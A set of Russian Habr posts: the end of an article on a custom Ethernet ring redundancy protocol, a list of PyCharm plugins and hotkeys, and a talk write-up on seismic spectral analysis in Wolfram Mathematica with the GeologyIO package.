Для кольца с нечётным количеством устройств обрыв считается немного по-другому — там чуть проще.
Альтернативным вариантом для определения обрыва может быть использование прерывания *Link Status*, как описано выше.
Плюсы:
* Кольцо динамически перестраивается при обрыве и восстановлении сети
Минусы:
* Казалось, что их нет, но я ошибся
###### Итог:
Всё заработало на отладочном стенде из 3-х устройств, но в изобретении велосипедов меня уже было не остановить…
#### Велосипед №2 — финальный, MRRCP v2.0
При проверке выяснилось, что устройства с номерами выше седьмого работают в кольце неправильно. Убив день на поиски проблемы оказалось, что я (каюсь и сыплю на голову пепел) не заметил сноску в даташите свитча о том, что статических маршрутов у него всего восемь. То есть алгоритм работает только если устройств в кольце меньше 8. Это был эпик-фейл. Зато появилась веская причина переработать костыль с Dest.MAC для бродкаста из предыдущего велосипеда.
Вот так родился новый и финальный вариант. Он отличается только работой со свитчем. С MRRCP пакетами всё остаётся так же.
###### Инициализация:
1. Устанавливаем локальные MAC адреса для портов 1 и 2 в виде **22:22:00:00:00:XX**, где **XX** — номер нашего устройства
2. Очищаем статические маршруты
3. Пишем **нулевым** маршрутом вот такой:
* Всё, что идёт с адресом получателя **44:44:00:00:00:07** (это типа бродкаст адрес MRRCP) перенаправляется только на процессор в порт 3.
4. Пишем **первым** маршрутом вот такой:
* Всё, что идёт с адресом получателя **55:55:00:00:00:01** (это типа бродкаст адрес для данных) перенаправляется на все порты (свитч сам пропустит порт, по которому перенаправляемый пакет было получен).
5. Отключаем обучение, а также приём и передачу на всех портах (чтобы работали только статические маршруты)
6. Включаем Source MAC фильтр на портах 1 и 2 (чтобы устройство, которое вещает бродкаст, дропало свои пакеты после пробегания ими полного круга)
Пакеты MRRCP отправляются так же, как и в предыдущем варианте. А в обработчике просто необходимо убрать запись статических маршрутов в свитч.
Теперь бродкаст делается так:
1. Вещающее устройство отправляет пакет в оба порта с Dest.MAC **55:55:00:00:00:01** и Src.MAC **22:22:00:00:00:XX**, где **XX** — номер своего устройства
2. Пакеты проходят по кругу по кольцу и дропаются отправителем

Определение разрыва кольца — аналогично, как и в предыдущем варианте.
Если нужна связь “точка-точка”, то её можно реализовать, добавив в инициализацию настройку статического перенаправления пакетов с Dest.MAC равным локальному MAC’у в порт 3. А также настроить перенаправление пакетов с неизвестными адресами в порты 1 и 2.
Плюсы:
* Использует всего два статических маршрута свитча и при этом количество устройств не ограничено 7-ю.
* Можно организовать связь типа “точка-точка”.
* В кольце автоматически меняются маршруты после изменения конфигурации сети.
* Нет постоянного обмена со свитчем по интерфейсу управления (I2C). Оказалось важным, поскольку на этом же интерфейсе “висит” ещё три устройства. Свитч настраивается только один раз после включения питания.
Минусы:
* Дубликаты пакетов. Для их отсеивания нам как раз и нужна таблица маршрутов, по которой мы можем отфильтровать пакеты, пришедшие “не из того порта” прямо в прерывании Ethernet не пропуская их дальше.
Время перестройки кольца точно не замерялось. С очень сильно завышенными значениями таймаута валидности маршрутов и периодом отправки MRRCP пакетов, кольцо пересобирается за 1-2 секунды. В нашем случае этого оказалось достаточно.
Итог можно подвести так — покатавшись на разных велосипедах, мы вернулись к варианту №2 (от разработчиков свитча) с доработками в виде MRRCP.
**Конструктивная критика категорически приветствуется.**
Надеюсь, что кому-то эта статья окажется полезной и некоторые грабли получится обойти стороной. Удачи!
**UPD2**: MAC адреса для устройств и для MRRCP пакетов были выбраны случайным образом. Как заметил [dukelion](http://geektimes.ru/users/dukelion/), если всё делать по стандартам, то в MAC адресах есть специальные биты для определения групп и функциональных MAC адресов. [Ссылка на туториал IEEE](http://standards.ieee.org/develop/regauth/tut/macgrp.pdf).
**UPD**: Спасибо за инвайт, перенёс статью в хаб «Программинг микроконтроллеров»
p.s. Исходники дать не могу. Я надеюсь, что Вы понимаете почему.
p.p.s Прошу прощения, если объяснения местами показались слишком затянутыми и термины используются не совсем правильно — я старался объяснить максимально доступным языком, чтобы было понятнее.
p.p.p.s. Очень интересно узнать, как бы Вы решали вот такую задачу с учётом вышеизложенного? Спасибо.
|
https://habr.com/ru/post/168119/
| null |
ru
| null |
# Плагины, горячие клавиши, настройки для PyCharm
Всем привет! Перед самим списком плагинов, горячих клавиш и т. п. *небольшой дисклеймер*.
Думаю каждый разработчик хоть раз встаёт перед трудным вопросом: Где и как писать код? Многие "тру" программисты тут же ответят: VIM NVIM и другие консольные редакторы. Но мы то с вами нормальные люди и хотим разрабатывать с удобством и комфортом. Хотим облегчить процесс кодинга.
Именно поэтому, многие программисты и отдают предпочтение ide'шкам, а не консольным редакторам.
После установки любой современной ide, у вас наверняка наступает ощущение абсолютной радости (особенно, если вы раньше вообще не программировали). Но после первых пары дней, вы узнаете о такой потрясающей вещи как плагины. Да. Это то, что может сделать опыт работы с ide ещё более простым, понятным, комфортным.
Когда я только начинал свой путь в разработке, я решил использовать PyCharm (соотвественно, для разработки на Python). И по моему глубокому убеждению не прогадал. PyCharm относительно лёгкая, относительно минималистичная ide'шка. Но не смотря на это, PyCharm - мощнейший инструмент для написания кода. Всё, начиная от подсветки синтаксиса и подсказок типов и заканчивая возможностью делать рефакторинг за одно сочетание клавиш, приводить весь код к единому стандарту, подключаться к базе данных и FTP/SSH, всё это может делать наш горячо любимый PyCharm.
Так зачем же тогда такому прекрасному редактору ещё и плагины? Всё очень просто, плагины позволяют нам добавить узкоспециализированные фичи, который просто не помещаются в стандартную "библиотеку" PyCharm.
Но в интернете практически нет статей посвящённых набору крутых плагинов, такие статьи разбросаны по всему интернету и найти в них ценный материал крайне сложно, поэтому, надеюсь, эта статья и станет своего рода базой, единым топом крутых плагинов для наших любых ide от JetBrains и для PyCharm в частности.
---
Итак, начнём с плагинов, я буду перечислять их примерно отсортировав по степени важности (по моему мнению).
Топ плагинов для PyCharm:
1. **Tabnine** — подсказки с использованием ИИ. Очень крутой плагин, сильно помогает при написании кода, использую всегда.
2. **Translation** — супер полезный плагин, позволяет запустить переводчик прямо из кода.
*Использование*: выделить нужный текст, нажать ПКМ и выбрать Translate/Translate and Repace. Либо нажать в правом верхнем углу на иконку перевода.
3. **PyLint** — линтер для Python, указывает на плохой код.
*Использование*: выбрать в нижнем меню PyLint и запустить проверку.
4. **MyPy** — проверка типов в Python (чтобы не допускать ошибки связанные с типом возвращаемых значений).
*Использование*: выбрать в нижнем меню MyPy и запустить проверку.
5. **SonarLint** — указывает на различные ошибки в нейминге переменных/функций/классов.
*Использование*: Ctrl+Shift+S или выбрать в нижнем меню SonarLint и запустить проверку.`
6. **Python Security** — проверяет код на уязвимости, работает автоматически.
7. **Quick File Preview** — посмотреть файл не открывая его, полезен если вы постоянно бегаете по файлам в поисках буквально 1 строчки и нет смысла полностью открывать файл (*в данный момент этот функционал уже реализован в PyCharm:* [*https://www.jetbrains.com/help/idea/2020.3/using-code-editor.html#preview-tab*](https://www.jetbrains.com/help/idea/2020.3/using-code-editor.html#preview-tab)).
*Использование*: Один раз кликнуть на файл.
8. **String Manipulation** — работа с названиями переменных/функций и т. п. (можно привести к snake\_case, camelCase и т. п.),
*Использование*: выделить нужное слово, нажать ПКМ, нажать String Manipulation, нажать Switch Case и выбрать нужный пункт.
9. **Rainbow Brackets** — красит скобочки в свой цвет, нужно чтобы чётко видеть иерархию скобок.
10. **Python Smart Execute** — запустить блок кода в консоли, не запуская при этом саму программу (к примеру для теста на работоспособность).
*Использование*: выделить код и Alt+Shift+A, или нажать ПКМ и выбрать Smart execute...
11. **MultiHighlight** — выделить какое-либо название цветом (к примеру чтобы не забыть отрефакторить этот кусок).
*Использование*: Выделить кусок и нажать Ctrl+'
12. **Dummy Text Generator** — сгенерировать рандомное предложение в различных стилях. Бывает полезно для теста функционала (к примеру, что текст отображения не вылазит за рамки).
*Использование*: Нажать ПКМ, выбрать Generate (либо Alt+Insert), выбрать Generate Dummy Text.
13. **Randomness** — сгенерировать случайное число, строку и т. п.
*Использование*: нажать Alt+R и выбрать нужное действие.
14. **CodeGlance** — добавляет карту с кодом в правую часть окна.
15. **Extra Icons** — изменяет стандартные иконки.
*Использование*: Включить Settings/Appearance Behavior/Extra Icons
16. **Mario Progress Bar** — изменяет стандартный прогресс бар на марио.
---
Теперь предлагаю перейти на интересные сочетания клавиш, которые позволят вам быстрее выполнять стандартные действия, да и просто ускорят вашу разработку (кнопки для обычной, НЕ МАКОВСКОЙ клавиатуры).
Горячие клавиши:
1. Ctrl+Alt+S — Перейти в настройки (откроется та часть где вы остановились).
2. Ctrl+Shift+Стрелочки (вверх, вниз) — Переместить строчку вверх или вниз.
3. Ctrl+D/Y — Дублировать строчку/Удалить строчку.
4. Alt+Enter - Привести код к принятым стандартам (для Python - PEP8).
5. Ctrl+B — Переместиться к реализации данного класса/метода и т. п.
6. Ctrl+R — Изменить название класса/функции и т. п. по всему проекту.
7. Double tap on Shift - поиск в классе, функции, файле, PyCharm action или везде.
8. Ctrl+J — Использовать шаблон кода.
9. Alt+Enter — произвести настройку класса/функции и т. п. (к примеру указать типы принимаемых и возвращаемых значений).
10. Ctrl+E — Навигация по файлам (отображает список файлов в хронологическом порядке).
11. Ctrl+Alt+M — Объединить выделенный код в функцию/метод.
12. Ctrl+N — Найти класс/метод и т. п. по названию (по всем местам).
13. Ctrl+Shift+N — Найти файл по названию (по всем местам).
14. Alt+F7 — Посмотреть где используется класс/метод/функция и т. п.
15. Ctrl+F12 — Показывает структура файла (класса, функции и т. п).
Думаю про горячие клавиши всё понятно, тут главное не спутать их :)
---
Под конец предлагаю рассмотреть интересные настройки, которые улучшат ваш опыт работы с ide.
Настройки PyCharm:
1. Настроить интерпретатор. Тут вы сможете изменить версию Python, добавить библиотеки и ещё много чего интересного.
`File -> Settings -> Project: -> Project Interpreter`
2. Изменить шрифты, размеры и т. д.
`File -> Settings -> editor -> font`
3. Поменять цветовую схему UI.
`File -> Settings -> editor -> color scheme`
4. Deploy на сервер. Эта настройка открывает нам целый мир удобного деплоя, если будет интересно, могу написать отдельную статью просвещённую деплою.
`Tools -> Deployment -> Configuration`
5. Добавление плагинов.
`File -> Settings -> Plugins`
6. Это не совсем настройка, но всё же находится в меню, так что я решил добавить это сюда. Позволяет посмотреть небольшую статистику своей продуктивности.
`Help -> MyProductivity`
На этом основные настройки заканчиваются, да их не так много как тех же плагинов или хоткеев, но для начала думаю достаточно.
---
Спасибо что прочитали эту статью, надеюсь вы смогли подчерпнуть с неё нечто новое.
Пишите свои крутые плагины, хоткеи, настройки, если сообществу понравится я обязательно добавлю их в статью.
Мой GitHub: <https://github.com/Ryize>
|
https://habr.com/ru/post/687482/
| null |
ru
| null |
# Wolfram Mathematica в Геофизике
**Благодарим автора блога [Антона Екименко](https://habr.com/ru/users/ekimenkoav/?q=Ekimenkoav&target_type=users) за его доклад**
Введение
--------
Эта заметка написана по следам конференции [Wolfram Russian Technology Conference](https://www.wolfram.com/events/technology-conference-ru/2019/) и содержит конспект доклада, с которым я выступал. Мероприятие состоялось в июне в городе Санкт-Петербурге. Учитывая то, что работаю я в квартале от места проведения конференции, я не мог не посетить это событие. В 2016 и 2017 годах я слушал доклады конференции, а в этом году выступил с докладом. Во–первых, появилась интересная (как мне кажется) тема, которую мы развиваем с [Кириллом Беловым](https://habr.com/ru/users/KirillBelovTest/), а во-вторых, после длительного изучения законодательства РФ в части санкционной политики, на предприятии, где я тружусь появилось аж целых две лицензии [Wolfram Mathematica](http://www.wolfram.com/mathematica).
Прежде, чем перейти к теме моего выступления я бы хотел отметить хорошую организацию мероприятия. На визитной страничке конференции используется изображение Казанского собора. Собор является одной из главных достопримечательностей Петербурга и его очень хорошо видно из зала, в котором проходила конференция.

На входе в СПбГЭУ участников встречали помощники из числа студентов – не позволяли заблудиться. Во время регистрации выдавались небольшие сувенирчики (игрушка – мигающий спайки, ручка, наклейки с символикой Wolfram). Обед и кофе-брейк также были включены в расписание конференции. Про вкусный кофе и пирожочки я уже отмечал на стене группы – повара молодцы. Этой вводной частью я бы хотел подчеркнуть, что само мероприятие, его формат и место проведения уже приносят положительные эмоции.
Доклад, который был подготовлен мною и Кириллом Беловым называется «Использование Wolfram Mathematica для решения задач прикладной геофизики. Спектральный анализ сейсмических данных или «куда бежали древние реки». Содержание доклада покрывает две части: во-первых, это использование алгоритмов, имеющихся в [Wolfram Mathematica](http://www.wolfram.com/mathematica) для анализа геофизических данных, а во-вторых, это то как геофизические данные поместить в Wolfram Mathematica.
Сейсморазведка
--------------
Для начала нужно сделать небольшой экскурс в геофизику. Геофизика — это наука, изучающая физические свойства горных пород. Ну а поскольку породы имеют разные свойства: электрические, магнитные, упругие, то существуют соответствующие методы геофизики: электроразведка, магниторазведка, сейсморазведка… В контексте данной статьи подробнее затронем только сейсмическую разведку. Сейсморазведка является основным методом поиска нефти и газа. Метод основан на возбуждении упругих колебаний и последующей регистрации отклика от горных пород слагающих исследуемую территорию. Возбуждение колебаний осуществляется на суше (динамитом или невзрывными вибрационными источниками упругих колебаний) или на море (пневмопушками). Упругие колебания распространяются через толщу горных пород преломляясь и отражаясь на границах слоёв с разными свойствами. Отражённые волны возвращаются на поверхность и регистрируются геофонами на суше (как правило это электродинамические приборы, основанные на движении магнита, подвешенного в катушке) или гидрофонами в море (основаны на пьезоэффекте). По времени прихода волн можно судить о глубинах геологических слоёв.
Сейсмическое судно буксирует оборудование:

Пневмопушка возбуждает упругие колебания:

Волны проходят через толщу горных пород и регистрируются гидрофонами:

Научно-исследовательское судно геофизической разведки «Иван Губкин» на причале у Благовещенского моста в Петербурге:

Модель сейсмического сигнала
----------------------------
Горные породы имеют разные физические свойства. Для сейсморазведки прежде всего важны упругие свойства — скорость распространения упругих колебаний и плотность. Если два слоя будут иметь одинаковые или близкие свойства то волна «не заметит» границу между ними. Если же скорости волн в слоях будут отличаться, то на границе слоёв возникнет отражение. Чем больше разница в свойствах тем интенсивнее отражение. Его интенсивность будет определяться коэффициентом отражения (rc):

*где ρ — плотность пород, ν — скорость волн, 1 и 2 обозначают верхний и нижний слои.*
Одной из наиболее простых и часто используемых моделей сейсмического сигнала является свёрточная модель, когда зарегистрированная сейсмическая трасса представляется, как результат свёртки последовательности коэффициентов отражения с зондирующим импульсом:

*где s(t)* — сейсмическая трасса, т.е. все что записал гидрофон или геофон в течение фиксированного времени регистрации, *w(t)* — сигнал, который генерирует пневмопушка, *n(t)* — случайный шум.
Рассчитаем для примера синтетическую сейсмотрассу. В качестве исходного сигнала будем использовать широко используемый в сейсморазведке импульс Риккера.
```
length=0.050; (*Signal lenght*)
dt=0.001;(*Sample rate of signal*)
t=Range[-length/2,(length)/2,dt];(*Signal time*)
f=35;(*Central frequency*)
wavelet=(1.0-2.0*(Pi^2)*(f^2)*(t^2))*Exp[-(Pi^2)*(f^2)*(t^2)];
ListLinePlot[wavelet, Frame->True,PlotRange->Full,Filling->Axis,PlotStyle->Black,
PlotLabel->Style["Initial wavelet",Black,20],
LabelStyle->Directive[Black,Italic],
FillingStyle->{White,Black},ImageSize->Large,InterpolationOrder->2]
```
Исходный сейсмический импульс
Две границы зададим на глубинах 300 мс и 600 мс, а коэффициенты отражения будут случайными числами.
```
rcExample=ConstantArray[0,1000];
rcExample[[300]]=RandomReal[{-1,0}];
rcExample[[600]]=RandomReal[{0,1}];
ListPlot[rcExample,Filling->0,Frame->True,Axes->False,PlotStyle->Black,
PlotLabel->Style["Reflection Coefficients",Black,20],
LabelStyle->Directive[Black,Italic]]
```
Последовательность коэффициентов отражения:
Рассчитаем и отобразим сейсмическую трассу. Поскольку коэффициенты отражения имеют разные знаки, то и на сейсмической трассе получаем два знакопеременных отражения.
```
traceExamle=ListConvolve[wavelet[[1;;;;1]],rcExample];
ListPlot[traceExamle,
PlotStyle->Black,Filling->0,Frame->True,Axes->False,
PlotLabel->Style["Seismic trace",Black,20],
LabelStyle->Directive[Black,Italic]]
```
Смоделированная трасса:

*Для данного примера нужно сделать оговорку — в действительности глубина пластов определяется конечно в метрах, а расчёт сейсмической трассы происходит для временной области. Правильнее было бы задать глубины в метрах и рассчитать времена прихода зная скорости в пластах. В данном случае я сразу задал пласты на временной оси.*
Если говорить о полевых исследованиях, то в результате таких наблюдений регистрируется огромное количество подобных временных рядов (сейсмических трасс). Например, при исследовании участка длиной 25 км и шириной 15 км, где в результате работ каждая трасса характеризует ячейку размером 25х25 метров (такая ячейка называется бин), финальный массив данных будет содержать 600000 трасс. При шаге дискретизации по времени равном 1 мс, времени записи 5 секунд окончательный файл данных составит более 11 Гб, а объём исходного «сырого» материала может составить сотни гигабайт.
Как работать с ними в [Wolfram Mathematica](http://www.wolfram.com/mathematica)?
Пакет [GeologyIO](https://github.com/wmgeophysicsteam/GeologyIO/releases)
-------------------------------------------------------------------------
Началом разработки пакета стал [вопрос](https://vk.com/wolframmathematica?w=wall-1172233_36486) на стене VK группы русскоязычной поддержки. Благодаря ответам сообщества решение было найдено очень быстро. И в результате переросло в серьёзную разработку. Соответствующий [пост на стене Wolfram Comunity](https://community.wolfram.com/groups/-/m/t/1283198) даже был отмечен модераторами. На текущий момент пакет поддерживает работу со следующими типами данных, которые активно используются в геологической отрасли:
1. импорт картографических данных формата ZMAP и IRAP
2. импорт измерений в скважинах формата LAS
3. ввод и вывод сейсмических файлов формата [SEGY](https://en.wikipedia.org/wiki/SEG-Y)
Чтобы установить пакет необходимо следовать инструкциям на странице загрузки собранного пакета, т.е. выполнить следующий код в любом [блокноте Mathematica](http://www.wolfram.com/notebooks/):
```
If[PacletInformation["GeologyIO"] === {}, PacletInstall[URLDownload[
"https://wolfr.am/FiQ5oFih",
FileNameJoin[{CreateDirectory[], "GeologyIO-0.2.2.paclet"}]
]]]
```
После чего пакет установится в папку по умолчанию, путь к которой можно получить следующим образом:
```
FileNameJoin[{$UserBasePacletsDirectory, "Repository"}]
```
Для примера продемонстрируем основные возможности пакета. Вызов осуществляется традиционно для пакетов в Wolfram Language:
```
Get["GeologyIO`"]
```
Пакет разрабатывается с использованием [Wolfram Workbench](https://www.wolfram.com/workbench/). Это позволяет сопроводить основной функционал пакета документацией, которая по формату представления не отличается от документации самой Wolfram Mathematica и снабдить пакет тестовыми файлами для первого знакомства.

Таким файлом, в частности является файл «Marmousi.segy»- это синтетическая модель геологического разреза, которую разработал французский институт нефти. Используя эту модель разработчики тестирую собственные алгоритмы моделирования волнового поля, обработки данных, инверсии сейсмических трасс и т.д. Сама модель Marmousi хранится в репозитории, откуда был скачан сам пакет. Для того, чтобы получить файл — выполним следующий код:
```
If[Not[FileExistsQ["Marmousi.segy"]],
URLDownload["https://wolfr.am/FiQGh7rk", "Marmousi.segy"];]
marmousi = SEGYImport["Marmousi.segy"]
```
Результат импорта — объект SEGYData:

Формат SEGY предполагает хранение разной информации о наблюдениях. Во-первых, это текстовые комментарии. Сюда заносят информацию о месте проведения работ, названия компаний выполнивших измерения и т.д. В нашем случае этот заголовок вызывается запросом с ключом TextHeader. Здесь приведён укороченный текстовый заголовок:
```
Short[marmousi["TextHeader"]]
```
> *«The Marmousi data set was generated at the Institute …nimum velocity of 1500 m/s and a maximum of 5500 m/s)»*
Отобразить собственно гелогическую модель можно обратившись к сейсмическим трассам по ключу «traces» (одной из фич пакета является независимость ключей от регистра):
```
ArrayPlot[Transpose[marmousi["traces"]], PlotTheme -> "Detailed"]
```
Модель Marmousi:
На текущий момент пакет также позволяет загружать данные частями из больших файлов, благодаря чему становится возможно обработка файлов, размер которых может достигать десятков гигабайт. Также в число функций пакета входят функции для экспорта данных в .segy и частичной дозаписи в конец файла.
Отдельно стоит отметить функциональность пакета при работе со сложной структурой .segy-файлов. Так как он позволяет не только обращаться по ключам и индексам к отдельным трассам, заголовкам, но и изменять их с последующей записью в файл. Многие технические детали реализации GeologyIO выходят за рамки этой статьи и, вероятно, заслуживают отдельного описания.
Актуальность спектрального анализа в сейсморазведке
---------------------------------------------------
Возможность импорта сейсмических материалов в Wolfram Mathematica позволяет использовать встроенный функционал обработки сигналов для экспериментальных данных. Поскольку каждая сейсмическая трасса представляет собой временной ряд, то одним из основных инструментов их изучения является спектральный анализ. Среди предпосылок анализу частотного состава сейсмических данных можно назвать, например, следующие:
1. Разные типы волн характеризуются разным частотным составом. Это позволяет выделить полезные волны и подавить волны-помехи.
2. Такие свойства горных пород, как пористость и насыщенность могут влиять на частотный состав. Это позволяет выделять горные породы с лучшими свойствами.
3. Слои с разной толщиной обуславливают аномалии в разных частотных диапазонах.
Третий пункт является основным в контексте данной статьи. Ниже приведён фрагмент кода для расчета сейсмических трасс в случае слоя с меняющейся толщиной — модель клина. Эта модель традиционно изучается в сейсморазведке для анлиза интерференционных эффектов, когда волны отраженные от многих слоёв накладываются друг на друга.
```
nx=200;(* Number of grid points in X direction*)
ny=200;(* Number of grid points in Y direction*)
T=2;(*Total propagation time*)
(*Velocity and density*)
modellv=Table[4000,{i,1,ny},{j,1,nx}];(* P-wave velocity in m/s*)
rho=Table[2200,{i,1,ny},{j,1,nx}];(* Density in g/cm^3, used constant density*)
Table[modellv[[150-Round[i*0.5];;,i]]=4500;,{i,1,200}];
Table[modellv[[;;70,i]]=4500;,{i,1,200}];
(*Plotting model*)
MatrixPlot[modellv,PlotLabel->Style["Model of layer",Black,20],
LabelStyle->Directive[Black,Italic]]
```
Модель выклинивающегося пласта:

Скрость волн внутри клина составляет 4500 м/с, вне клина 4000м/с, а плотность принята постоянной 2200 г/см³. Для такой модели рассчитаем коэффиценты отражения и сейсмические трассы.
```
rc=Table[N[(modellv[[All,i]]-PadLeft[modellv[[All,i]],201,4000][[1;;200]])/(modellv[[All,i]]+PadLeft[modellv[[All,i]],201,4500][[1;;200]])],{i,1,200}];
traces=Table[ListConvolve[wavelet[[1;;;;1]],rc[[i]]],{i,1,200}];
starttrace=10;
endtrace=200;
steptrace=10;
trasenum=Range[starttrace,endtrace,steptrace];
traserenum=Range[Length@trasenum];
tracedist=0.5;
Rotate[Show[
Reverse[Table[
ListLinePlot[traces[[trasenum[[i]]]]*50+trasenum[[i]]*tracedist,Filling->{1->{trasenum[[i]]*tracedist,{RGBColor[0.97,0.93,0.68],Black}}},PlotStyle->Directive[Gray,Thin],PlotRange->Full,InterpolationOrder->2,Axes->False,Background->RGBColor[0.97,0.93,0.68]],
{i,1,Length@trasenum}]],ListLinePlot[Transpose[{ConstantArray[45,80],Range[80]}],PlotStyle->Red],PlotRange->All,Frame->True],270Degree]
```
Сейсмические трассы для модели клина:

Последовательность сейсмических трасс изображенная на этом рисунке называется сейсмическим разрезом. Как можно заметить, его интерпретация может выполняться и на интуитивном уровне, поскольку геометрия отражённых волн однозначно соответствует модели, которая была задана ранее. Если более детально анализировать трассы, то можно заметить, что трассы с 1-й по, примерно, 30-ю не отличаются — отражение от кровли пласта и от подошвы не накладываются друг на друга. Начиная с 31-й трассы отражения начинают интерферировать. И, хотя, в модели коэффициенты отражения не меняются по горизонтали — сейсмические трассы меняют свою интенсивность при изменении толщины пласта.
Рассмотрим амплитуду отражения от верхней границы пласта. Начиная с 60-й трассы интенсивность отражения начинает возрастать и на 70-й трассе становится максимальной. Так проявляется интерференция волн от кровли и подошвы для пластов, приводя в некторых случаях к существенным аномалиям сейсмической записи.
```
ListLinePlot[GaussianFilter[Abs[traces[[All,46]]],3][[;;;;2]],
InterpolationOrder->2,Frame->True,PlotStyle->Black,
PlotLabel->Style["Amplitude of reflection",Black,20],
LabelStyle->Directive[Black,Italic],
PlotRange->All]
```
График амплитуды отражённой волны от верхней кромки клина

Логично, что когда сигнал более низкочастотный, то интерференция начинает проявлятся при больших толщинах пласта, а в случае высокочастотного сигнала интерфренция возникает при меньших толщинах. Следующий фрагмент кода создаёт сигнал с частотами 35 Гц, 55 Гц и 85 Гц.
```
waveletSet=Table[(1.0-2.0*(Pi^2)*(f^2)*(t^2))*Exp[-(Pi^2)*(f^2)*(t^2)],
{f,{35,55,85}}];
ListLinePlot[waveletSet,PlotRange->Full,PlotStyle->Black,Frame->True,
PlotLabel->Style["Set of wavelets",Black,20],
LabelStyle->Directive[Black,Italic],
ImageSize->Large,InterpolationOrder->2]
```
Набор исходных сигналов с частотами 35 Гц, 55Гц, 85Гц

Выполнив расчет сейсмических трасс и построив графики амплитуд отражённой волны, мы можем увидеть, что для разных частот аномалия наблюдается при разных толщинах пласта.
```
tracesSet=Table[ListConvolve[waveletSet[[j]][[1;;;;1]],rc[[i]]],{j,1,3},{i,1,200}];
lowFreq=ListLinePlot[GaussianFilter[Abs[tracesSet[[1]][[All,46]]],3][[;;;;2]],InterpolationOrder->2,PlotStyle->Black,PlotRange->All];
medFreq=ListLinePlot[GaussianFilter[Abs[tracesSet[[2]][[All,46]]],3][[;;;;2]],InterpolationOrder->2,PlotStyle->Black,PlotRange->All];
highFreq=ListLinePlot[GaussianFilter[Abs[tracesSet[[3]][[All,46]]],3][[;;;;2]],InterpolationOrder->2,PlotStyle->Black,PlotRange->All];
Show[lowFreq,medFreq,highFreq,PlotRange->{{0,100},All},
PlotLabel->Style["Amplitudes of reflection",Black,20],
LabelStyle->Directive[Black,Italic],
Frame->True]
```
Графики амплитуд отражённой волны от верхней кромки клина для разных частот

Возможность делать выводы о толщине пласта по результатам сейсмических наблюдений является крайне полезной, ведь одной из главных задач при разведке месторожения нефти является оценка наиболее перспективных точек для заложения скважины (т.е. тех участков, где пласт имеет большую толщину). Помимо этого в геологическом разрезе могут встречаться такие объекты, которые своим генезисом обуславливают резкую смену толщин пласта. Это делает спектральный анализа эффективным инструментом их изучения. В следующей части статьи рассмотрим такие гелогические объекты подробнее.
Экспериментальные данные. Где получены и что в них искать?
----------------------------------------------------------
Материалы, которые анализируются в статье получены на территории Западной Сибири. Регион, как наверное знают все без исключения, является основным нефтедобывающим регионом нашей страны. Активная разработка меторождений началась в регионе в 60-х года прошлого века. Основным методом поиска месторождений нефти является сейсморазведка. Интересно рассматривать спутниковые снимки этой территории. При малом масштабе можно отметить огромное количество болот и озёр, увеличивая карту можно увидеть кустовые площадки бурения скважин, а увеличив карту до предела можно различить и просеки профилей, по которым выполнялись сейсмические наблюдения.
Спутниковый снимок Яндекс карт — район города Ноябрьск:

Сеть кустовых площадок на одном из месторождений:
Нефтеносные породы Запаной Сибири залегают в широком диапазоне глубин — от 1км до 5км. Основной объём пород содержащих нефть сформирован в юрское и меловое время. Юрский период наверное многим известен по одноимённому фильму. [Климат юрского периода](https://www.dinozavro.ru/paleontolog/urastic.php) существенно отличался от современного. В энкциклопедии Британника есть серия палеокарт, которые характеризуют каждую гелогическую эпоху.
Настоящее время:

Юрский период:

Обратите внимание, что в юрское время территория Западной Сибири предствляла собой морское побережье (суша пересекаемая реками и мелководное море). Поскольку климат был комфортным, можно предположить, что типичный пейзаж того времени выглядел следующим образом:
Сибирь юрского периода:

На этой картинке для нас важны не столько звери и птицы, сколько изображение реки на заднем плане. Река — это тот самый гелогический объект, на котором мы останавливались ранее. Дело в том, что деятельность рек позволяет накапливаться хорошо сортированным песчаникам, которые затем станут резервуаром для нефти. Эти резервуары могут иметь причудливую, сложную форму (как и русло реки) и они имеют изменчивую толщину — у берегов толщина мала, а ближе к центру русла или на участках меандр возрастает. Итак, сформированные в юрское время реки сейчас находятся на глубине порядка трёх километров и являются объектом поиска резервуаров нефти.
Экспериментальные данные. Обработка и визуализация
--------------------------------------------------
Сделаем сразу оговорку, относительно сейсмических материалов показанных в статье — в силу того, что объём данных использованных для анализа значительный — в текст статьи помещен только фрагмент оригинального набора сейсмических трасс. Это позволит всем желающим воспроизвести приведённые вычисления.
